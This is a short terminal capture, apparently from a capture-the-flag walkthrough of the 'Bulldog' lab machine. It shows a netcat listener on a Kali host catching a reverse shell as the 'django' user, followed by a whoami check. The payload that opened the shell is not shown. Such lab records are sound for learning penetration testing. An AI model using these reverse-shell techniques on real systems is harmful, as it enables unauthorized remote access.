 root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.104] 35528
bash: cannot set terminal process group (950): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ whoamiu
whoamiu
No command 'whoamiu' found, did you mean:
 Command 'whoami' from package 'coreutils' (main)
whoamiu: command not found
django@bulldog:/home/django/bulldog$ whoami
whoami
django
django@bulldog:/home/django/bulldog$